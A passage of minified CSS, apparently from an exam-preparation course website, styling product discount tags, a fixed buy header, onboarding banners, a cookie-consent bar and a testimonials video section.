.cpn-arrow-discount .arrow:before{content:"";width:0;height:0;border-top:18px solid #000051;border-right:28px solid transparent;border-left:28px solid transparent;margin-top:0}.new_styles .cpn-arrow-discount .arrow:after{border-top-color:#00001e}.new_styles .cpn-arrow-discount .label{font-size:10px}}.new_styles .product-discount-note{position:relative;display:inline-block;margin-top:10px;padding:10px 70px 10px 10px;border-radius:3px !important;border:1px solid #d6dddd;background-color:#fff}.new_styles .product-discount-note .cpn-arrow-discount{position:absolute;top:-5px;left:auto;bottom:auto;right:-5px}.new_styles .product-discount-note .msg{display:inline-block;color:#6f6f6f;font-size:13px;line-height:18px}.new_styles .fixed-header-buy{position:fixed;top:0;left:50%;bottom:auto;right:auto;display:flex;max-width:100%;flex-flow:row nowrap;align-items:center;justify-content:center;transform:translate(-50%, -100%);max-width:1280px;text-align:center;color:#000051;background-color:#F2F4F4;border:1px solid #d6dddd;z-index:999;transition:transform 0.3s}@media screen and (max-width: 1024px){.new_styles .fixed-header-buy{width:100%}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .fixed-header-buy{width:100%}}@media screen and (min-width: 1282px){.new_styles .fixed-header-buy{border-radius:0 0 3px 3px !important}}.new_styles .fixed-header-buy.scrollReach{transform:translate(-50%, 0%);box-shadow:0 10px 10px 0 rgba(0,0,0,0.25)}.new_styles .fixed-header-buy img{display:block;height:40px}.new_styles .fixed-header-buy .thumb{display:inline-block;padding:10px;flex-grow:0;flex-shrink:0}.new_styles .fixed-header-buy .name{display:inline-block;flex-grow:0;flex-shrink:1;font:16px/18px "Blauer-Nue", sans-serif;max-height:36px;overflow:hidden;text-overflow:ellipsis}@media screen and (min-width: 769px){.new_styles .fixed-header-buy .name{max-height:44px;padding:0 20px;font:20px/22px "Blauer-Nue", sans-serif}}.new_styles .fixed-header-buy .price{padding:0 10px;flex-grow:0;flex-shrink:0;font:14px/18px "Blauer-Nue", sans-serif;color:#000051;font-weight:bold}.new_styles .fixed-header-buy .price .old{display:block;font-size:12px;text-decoration:line-through;color:#888888}@media screen and (min-width: 769px){.new_styles .fixed-header-buy .price{font-size:18px}}.new_styles .fixed-header-buy form{display:inline-block;padding:10px;flex-grow:0;flex-shrink:0}.new_styles .fixed-header-buy button{font-size:12px}.new_styles .banner_filter{margin-bottom:15px}.new_styles .banner_filter img{width:100%}.new_styles .information-updated{padding:16px;margin:22px 0;border-radius:8px !important;width:100%;float:left;background-color:rgba(67,160,71,0.16);color:#43A047;display:flex;align-items:center}.new_styles .information-updated .text{margin-left:15px}.new_styles .price{font-size:20px;line-height:20px;height:47px;position:relative}.new_styles .price .bottom{width:100%;display:flex;position:absolute;bottom:0}.new_styles .price .bottom .discount-tag{padding:6px 8px;margin-left:20px;border-radius:50px !important;display:inline-block;background-color:rgba(67,160,71,0.16);color:#43A047;font-size:13px;font-weight:bold;align-self:flex-end}.new_styles .box-postgraduate-price-disclaimer{display:block;border:1px solid #d6dddd;padding:1.5em;margin-top:1.5em;margin-bottom:1.5em}.new_styles .box-postgraduate-price-disclaimer .title{font-weight:bold;color:#000051}.new_styles .box-postgraduate-price-disclaimer .text-bold{color:#555555;font-weight:600}.new_styles .box-postgraduate-price-disclaimer ul,.new_styles .box-postgraduate-price-disclaimer li{list-style-position:inside;list-style-type:"· "}.new_styles .cpn-onboarding-video{position:relative}@media screen and (max-width: 1024px){.new_styles .cpn-onboarding-video{height:auto !important;padding-top:56.5%}.new_styles .cpn-onboarding-video iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .cpn-onboarding-video{height:auto !important;padding-top:56.5%}.new_styles .cpn-onboarding-video iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%}}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding-video{height:calc(100vh - 85px)}.new_styles .cpn-onboarding-video iframe{height:100%;width:100%}}.new_styles .cpn-onboarding-subs-video{position:relative}.new_styles .cpn-onboarding-subs-video video,.new_styles .cpn-onboarding-subs-video img{display:block;width:100%}.new_styles .cpn-onboarding-subs-video video{position:absolute;top:0;left:0;bottom:auto;right:0}.new_styles .cpn-onboarding{position:relative;width:100%;height:calc(100vh - 44px);margin-bottom:20px;background-color:#fff}@media screen and (min-width: 769px){.new_styles .cpn-onboarding{height:calc(100vh - 85px)}}.new_styles .cpn-onboarding.default{background-size:cover;background-position:center}.new_styles .cpn-onboarding .content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);top:50%;width:100%;max-width:90%;padding:20px;background-color:rgba(0,0,81,0.8);border-radius:3px !important}@media screen and (min-width: 769px){.new_styles .cpn-onboarding .content{max-width:700px;padding:20px 40px}}.new_styles .cpn-onboarding .content h1{font:bold 30px/34px "Blauer-Nue", sans-serif;color:#fff;margin-bottom:10px;text-align:center}.new_styles .cpn-onboarding .content .tagline{display:block;font:20px/24px "Blauer-Nue", sans-serif;color:#fff;margin-bottom:30px;text-align:center}.new_styles .cpn-onboarding .content .onboarding-search{position:relative;width:100%;line-height:50px;margin-bottom:30px;white-space:nowrap}.new_styles .cpn-onboarding .content .onboarding-search input{display:inline-block;width:100%;height:50px;line-height:20px;font-size:18px;padding:15px;border:0;vertical-align:top;border-radius:3px !important}.new_styles .cpn-onboarding .content .onboarding-search button{position:absolute;top:0;left:auto;bottom:auto;right:-2px;width:60px;height:50px;display:inline-block;vertical-align:top;border-radius:0 3px 3px 0 !important}.new_styles .cpn-onboarding .content .links{display:block;margin-left:auto;margin-right:auto;position:relative}@media screen and (max-width: 600px){.new_styles .cpn-onboarding .content .links{width:80%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cpn-onboarding .content .links{width:80%}}@media screen and (min-width: 601px) and (max-width: 768px){.new_styles .cpn-onboarding .content .links{width:50%}}@media screen and (min-width: 769px){.new_styles .cpn-onboarding .content .links a strong,.new_styles .cpn-onboarding .content .links a span{display:block}.new_styles .cpn-onboarding .content .links a:nth-of-type(2){margin:0 7% 20px}}.new_styles .cpn-onboarding .content .links a{position:relative;display:inline-block;margin-bottom:30px;font:16px/18px "Ninetea", sans-serif;color:#fff;text-align:left;vertical-align:middle}.new_styles .cpn-onboarding .content .links a:nth-of-type(1){padding-left:48px}.new_styles .cpn-onboarding .content .links a:nth-of-type(2){padding-left:44px}.new_styles .cpn-onboarding .content .links a:nth-of-type(3){padding-left:40px}.new_styles .cpn-onboarding .content .links .icon{position:absolute;top:50%;transform:translate(0, -50%);left:0;display:inline-block;font-size:32px;vertical-align:middle}.new_styles .cpn-onboarding .content .links strong{font-weight:bold;font-size:1.25em}.new_styles .cpn-onboarding .browse{position:absolute;top:auto;left:50%;bottom:0;right:auto;transform:translateX(-50%);padding:20px 40px;font-size:20px;text-align:center;color:#fff;background-color:rgba(255,255,255,0.2);border-radius:3px 3px 0 0 !important;cursor:pointer}.new_styles .cpn-onboarding .browse .fa,.new_styles .cpn-onboarding .browse .cpn-info-button,.new_styles .cpn-onboarding .browse .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-onboarding .browse .cpn-messaging-link.whatsapp,.new_styles .cpn-onboarding .browse .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-onboarding .browse .cpn-messaging-link.telegram{position:absolute;top:-20px;left:50%;bottom:auto;right:auto;transform:translateX(-50%);font-size:30px}.new_styles .cpn-onboarding .browse:hover{background-color:#003CFF}.new_styles .cpn-onboarding .image-wrapper{position:absolute;top:0;left:50%;bottom:0;right:auto;transform:translateX(-50%);width:100%;overflow:hidden}.new_styles .cpn-onboarding .image-wrapper img{position:absolute;top:0;left:50%;bottom:0;right:auto;transform:translateX(-50%)}.new_styles .cpn-onboarding .image-wrapper .button-regulation{width:120px;max-width:100%;margin:0 auto;padding:6px 0;position:absolute;top:auto;left:0;bottom:15px;right:0;background-color:#F2F4F4;color:#00001e;font:10px/1.5em "Ninetea", sans-serif;text-transform:uppercase;text-align:center}.new_styles .cpn-onboarding .gradient{position:absolute;top:0;left:auto;bottom:0;right:auto;width:100px;height:100%}.new_styles .cpn-onboarding .gradient.left{left:0}.new_styles .cpn-onboarding .gradient.right{right:0}.new_styles .cpn-onboarding.approved{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;position:relative;text-align:center;overflow:hidden;min-height:750px}.new_styles .cpn-onboarding.approved>.video,.new_styles .cpn-onboarding.approved>.overlay{position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .cpn-onboarding.approved>.video{width:auto;height:auto;background-size:cover;min-width:100%;min-height:100%}.new_styles .cpn-onboarding.approved>.overlay{background:rgba(27,27,27,0.75) url(/assets/layout/alfacon/pattern-bf195b00cdbf54926c94e89c8289d0cd5523d2e9ce4dfde5103c03e566d855ef.png)}.new_styles .cpn-onboarding.approved>.intro{width:100%;position:relative}.new_styles .cpn-onboarding.approved>.intro>.title{color:#003CFF}@media screen and (max-width: 1024px){.new_styles .cpn-onboarding.approved>.intro>.title{font:bold 3em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .cpn-onboarding.approved>.intro>.title{font:bold 3em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding.approved>.intro>.title{font:bold 5em/1.5em "Blauer-Nue", sans-serif}}.new_styles .cpn-onboarding.approved>.intro>.title>span{color:#F2F4F4}.new_styles .cpn-onboarding.approved>.intro>.subtitle{color:#F2F4F4;font:100 1.5em/1.5em "Blauer-Nue", sans-serif}.new_styles .cpn-onboarding.approved>.intro>.buttons{padding:20px 0}.new_styles .cpn-onboarding.approved>.intro>.buttons>.button{margin:0 5px;padding:15px 50px;width:auto;box-shadow:none;letter-spacing:4px}.new_styles .cpn-onboarding.approved>.intro>.buttons>.button:first-child{background:#003CFF}.new_styles .cpn-onboarding.approved>.intro>.buttons>.button:last-child{color:#000051;background:#F2F4F4}.new_styles .cpn-onboarding.approved .onboarding-carousel{width:1040px;max-width:100%;padding:0 20px}@media screen and (max-width: 767px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:100%}}@media screen and (min-width: 768px) and (max-width: 1024px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:50%}}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:33.33%}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product:nth-child(2) .product-link,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product:nth-child(5) .product-link,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product:nth-child(8) .product-link{margin-top:-25px;padding-bottom:40px}}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link{text-align:left;transition:background 0.65s;background:#F2F4F4}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:hover,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:focus{background:#e4e8e8}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:hover>.video>.thumb,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:focus>.video>.thumb{opacity:0.4}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:hover>.video>i,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:focus>.video>i{opacity:1}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.title,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.contest{color:#333}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.contest{height:50px}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video{display:block;margin-bottom:15px;overflow:hidden;position:relative}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video>i{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;align-items:center;justify-content:center;font-size:40px;color:#003CFF;opacity:0;z-index:1;transition:opacity 0.65s}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video>.thumb{width:100%;transition:opacity 0.65s}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video{height:170px}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video>.thumb{width:100%;height:100%}}.new_styles .cpn-onboarding.approved .scroll-content{z-index:1;position:absolute;top:auto;left:auto;bottom:5px;right:auto;font-size:30px;color:#F2F4F4}.new_styles .cpn-onboarding.approved .scroll-content>i{-webkit-animation:arrow 2s both infinite;-moz-animation:arrow 2s both infinite;-o-animation:arrow 2s both infinite;-ms-animation:arrow 2s both infinite;-animation:arrow 2s both infinite}#lgpd{position:fixed;top:auto;left:0;bottom:0;right:0;display:grid;width:100%;padding:15px;align-items:center;text-align:center;font:16px/1.33em "Titillium Web", sans-serif;color:#fff;background-color:#000051;z-index:99999999}#lgpd .close{position:absolute;top:-20px;left:auto;bottom:auto;right:20px;width:40px;height:40px;line-height:40px;cursor:pointer;background-color:#000051;border-radius:3px 3px 0 0 !important}#lgpd .close .fa,#lgpd .close .new_styles .cpn-info-button,.new_styles #lgpd .close .cpn-info-button,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.whatsapp,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.telegram{font-size:20px}#lgpd .close .fa:before,#lgpd .close .new_styles .cpn-info-button:before,.new_styles #lgpd .close .cpn-info-button:before,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.whatsapp:before,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.telegram:before{margin:0}#lgpd p{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1200px;color:#fff}#lgpd .accept{display:inline-block;line-height:34px;width:130px;text-align:center;color:#fff;background:#003CFF;border-radius:3px !important;box-shadow:0 0 black;background-color:#003CFF}#lgpd .no-accept{display:inline-block;text-align:center;line-height:34px;width:130px;border-radius:3px !important;box-shadow:0 0 black;color:#000051;background:#F2F4F4}@media screen and (max-width: 768px){#lgpd .accept,#lgpd .no-accept{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;margin-top:10px}}@media screen and (min-width: maxpx) and (max-width: 768px){#lgpd .accept,#lgpd .no-accept{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;margin-top:10px}}@media screen and (min-width: 769px){#lgpd .accept,#lgpd .no-accept{width:130px;margin-left:10px}}.new_styles .page-home .home-banners-container{padding:0}@media screen and (min-width: 1281px){.new_styles .page-home .home-banners-container{padding:0 20px}}.new_styles .page-home .home-banners{margin:20px 0}.new_styles .page-home .without_onboarding{margin-top:20px}.new_styles .page-home .home-banners{margin-bottom:20px;font-size:0;white-space:nowrap}.new_styles .page-home .home-banners .cpn-carousel-viewport{margin-bottom:0}.new_styles .page-home .home-banners a{display:inline-block;width:100%;position:relative;width:100%;padding-top:28.81%;overflow:hidden}.new_styles .page-home .home-banners a>img,.new_styles .page-home .home-banners a>picture{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:100%;max-width:100%}.new_styles .page-home .home-banners a>picture img{display:block;width:100%;max-width:100%}.new_styles .page-home .home-banners .cpn-carousel-page{display:none}.new_styles .page-home .home-banners .cpn-carousel-nav{position:initial}.new_styles .page-home .home-banners .cpn-carousel-prev,.new_styles .page-home .home-banners .cpn-carousel-next{position:absolute;top:50%;transform:translate(0, -50%);width:34px;height:54px;line-height:54px;opacity:0.8;font-size:36px}.new_styles .page-home .home-banners .cpn-carousel-prev{left:0;border-radius:0 10px 10px 0 !important}.new_styles .page-home .home-banners .cpn-carousel-next{right:0;border-radius:10px 0 0 10px !important}.new_styles .page-home .careers{text-align:center}@media screen and (min-width: 600px){.new_styles .page-home .careers{padding:20px 0}}@media screen and (max-width: 600px){.new_styles .page-home .careers h2{margin-bottom:10px;font:20px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-home .careers h2{margin-bottom:10px;font:20px/20px "Blauer-Nue", sans-serif}}.new_styles .page-home .careers .item{width:47%;display:inline-block}@media screen and (min-width: 600px){.new_styles .page-home .careers .item{width:160px;padding:0 10px;font:15px/15px "Blauer-Nue", sans-serif}}.new_styles .page-home .careers .item a{position:relative;display:block}.new_styles .page-home .careers .item a span{right:0px !important;color:#fff;position:absolute;top:0;left:0;bottom:auto;right:auto;padding:5px 10px;display:inline-block;line-height:20px !important;background-color:rgba(0,0,81,0.75)}@media screen and (max-width: 600px){.new_styles .page-home .careers .item a span{left:30px;font:13px/13px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-home .careers .item a span{left:30px;font:13px/13px "Blauer-Nue", sans-serif}}@media screen and (max-width: 350px){.new_styles .page-home .careers .item a span{font:11px/11px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 350px){.new_styles .page-home .careers .item a span{font:11px/11px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page-home .careers .item a span{width:100%}}.new_styles .page-home .careers .item a img{width:100%}@media screen and (max-width: 600px){.new_styles .page-home .careers .item a img{width:auto;height:30px;float:left}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-home .careers .item a img{width:auto;height:30px;float:left}}.new_styles .page-home .home-products{background-color:#fafbfb;border:1px solid #d6dddd;border-width:1px 0}@media screen and (min-width: 1281px){.new_styles .page-home .home-products .page-container{padding:20px 0}}.new_styles .page-home .home-products .list-products{margin:0}.new_styles .page-home .home-products .cpn-carousel-nav{padding:0 20px}.new_styles .page-home .home-products .cpn-carousel-prev{left:20px}.new_styles .page-home .home-products .cpn-carousel-next{right:20px}.new_styles .page-home .home-products .list-item-product .product-link{background-color:#fff}.new_styles .page-home .home-products .list-item-product .image{display:flex;align-items:center;justify-content:center}.new_styles .page-home .home-products .list-item-product .title{font-size:18px;line-height:20px;height:40px}.new_styles .page-home .home-products .list-item-product .features,.new_styles .page-home .home-products .list-item-product .delivery-type,.new_styles .page-home .home-products .list-item-product .payment,.new_styles .page-home .home-products .list-item-product .payment span{font-size:12px;line-height:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.new_styles .page-home .home-products .list-item-product .price{font-size:20px;line-height:20px;height:47px;position:relative}.new_styles .page-home .home-products .list-item-product .price .bottom{width:100%;display:flex;position:absolute;bottom:0}.new_styles .page-home .home-products .list-item-product .price .bottom .discount-tag{padding:6px 6px;margin-left:auto;border-radius:50px !important;display:inline-block;background-color:rgba(67,160,71,0.16);color:#43A047;font-size:9px;font-weight:bold;align-self:flex-end}@media screen and (min-width: 1025px){.new_styles .page-home .home-products .list-item-product .price .bottom .discount-tag{font-size:11px}}.new_styles .page-home .list-products .list-item-product{width:100%;padding:0 10px}@media screen and (min-width: 381px){.new_styles .page-home .list-products .list-item-product{padding:0 20px}}@media screen and (min-width: 501px){.new_styles .page-home .list-products .list-item-product{width:50%;padding:10px}}@media screen and (min-width: 769px){.new_styles .page-home .list-products .list-item-product{width:33%}}@media screen and (min-width: 1025px){.new_styles .page-home .list-products .list-item-product{width:25%}}@media screen and (max-width: 500px){.new_styles .page-home .list-products .product-link .title{font-size:16px}.new_styles .page-home .list-products .product-link .features{display:none}.new_styles .page-home .list-products .product-link .badges{top:-2px}.new_styles .page-home .list-products .cpn-carousel-pages .cpn-carousel-page{width:13px;height:13px;margin:0 1px}}@media screen and (min-width: maxpx) and (max-width: 500px){.new_styles .page-home .list-products .product-link .title{font-size:16px}.new_styles .page-home .list-products .product-link .features{display:none}.new_styles .page-home .list-products .product-link .badges{top:-2px}.new_styles .page-home .list-products .cpn-carousel-pages .cpn-carousel-page{width:13px;height:13px;margin:0 1px}}.new_styles .page-home .h-page-1{margin-bottom:20px;padding:0 18px;text-align:center}.new_styles .page-home .h-page-1>strong{color:#003CFF}.new_styles .page-home .banner-small-container{padding:0 20px}.new_styles .page__testimonials .container{width:100%}.new_styles .page__testimonials .header{min-height:90vh;background:#383838;position:relative;display:flex;align-items:center;justify-content:center}@media screen and (min-width: 767px){.new_styles .page__testimonials .header{border-bottom:3px solid #003CFF;overflow:hidden}}@media screen and (max-width: 766px){.new_styles .page__testimonials .header{padding:20px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header{padding:20px}}.new_styles .page__testimonials .header .header__video{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden}.new_styles .page__testimonials .header .header__video .video{width:auto;height:auto;min-height:100%;min-width:100%;background-image:url(/assets/layout/alfacon/testimonials/bgvideo-5a02384e1a1312ed608fc9762c4b877062ac194f0e881d181ec7d1b33c5eb17c.jpg);background-size:cover}.new_styles .page__testimonials .header .header__video:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(0deg, #1c1c1c, rgba(28,28,28,0.8))}.new_styles .page__testimonials .header .header__content{position:relative;text-align:center}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content{bottom:-7.4vh}}.new_styles .page__testimonials .header .header__content .title{color:#F2F4F4}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .title{font:100 35px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .title{font:100 35px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .title{font:100 70px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .title strong{color:#003CFF;font-weight:bold}.new_styles .page__testimonials .header .header__content .subtitle{color:#F2F4F4}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .subtitle{font:100 18px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .subtitle{font:100 18px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .subtitle{font:100 30px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .approved{padding-top:2%}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .content{display:grid;grid-template-columns:70% 30%;align-items:center}}.new_styles .page__testimonials .header .header__content .approved .approved__art img{max-width:100%;height:auto;display:block;margin-bottom:40px}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items{padding-top:20px;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items{padding-top:20px;text-align:center}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .approved__items{text-align:left;padding-left:15%}}.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{color:#F2F4F4}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{font:600 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{font:600 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{font:600 28px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{color:#F2F4F4;position:relative;display:flex}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{padding:5px 0;justify-content:center;font:300 16px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{padding:5px 0;justify-content:center;font:300 16px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{padding:10px 0;text-transform:uppercase;font:300 16px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li strong{font-size:40px;color:#003CFF;font-weight:bold;margin-right:5px}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li strong{font-size:24px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li strong{font-size:24px}}.new_styles .page__testimonials .section{padding:60px 0;background:#1b1b1b}.new_styles .page__testimonials .section h2.title{margin-bottom:10px;color:#F2F4F4;font:100 28px/1.5em "Blauer-Nue", sans-serif}.new_styles .page__testimonials .section h2.title strong{display:block;font-size:50px;font-weight:bold;color:#003CFF}.new_styles .page__testimonials .section .subtitle{color:#F2F4F4;font:100 15px/1.5em "Ninetea", sans-serif}.new_styles .page__testimonials .section .button{color:#333 !important;transition:all 0.65s}.new_styles .page__testimonials .section .button.button-primary{background:#003CFF;box-shadow:inset -2px -2px 0 0 #0030cc}.new_styles .page__testimonials .section .button.button-primary:hover,.new_styles .page__testimonials .section .button.button-primary:focus{background:#0036e6;box-shadow:inset -2px -2px 0 0 #0030cc}.new_styles .page__testimonials .section .button.button-secondary{background:#F2F4F4;box-shadow:inset -2px -2px 0 0 #d6dddd}.new_styles .page__testimonials .section .button.button-secondary:hover,.new_styles .page__testimonials .section .button.button-secondary:focus{background:#e4e8e8;box-shadow:inset -2px -2px 0 0 #d6dddd}.new_styles .page__testimonials .section .button.button-loadmore{width:auto}.new_styles .page__testimonials .section.section--videos .videos{margin:50px 0}.new_styles .page__testimonials .section.section--videos .videos .pagination{display:none}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link{border:none;box-shadow:none;background:#292929}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .title{color:#003CFF;transition:color 0.65s;margin-bottom:0}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .contest{font:100 16px/1.5em "Ninetea", sans-serif}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .testimonial{min-height:155px}}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video{position:relative;display:flex;overflow:hidden;margin-bottom:10px}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video{width:100%;height:207px}}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(42,42,42,0.9);opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .thumb{width:100%}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .fa,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .cpn-info-button,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .cpn-messaging-link.telegram{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;align-items:center;justify-content:center;font-size:40px;color:#003CFF;opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .title,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .title{color:#003CFF}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video:before,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .fa,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .cpn-info-button,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .cpn-messaging-link.telegram,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus 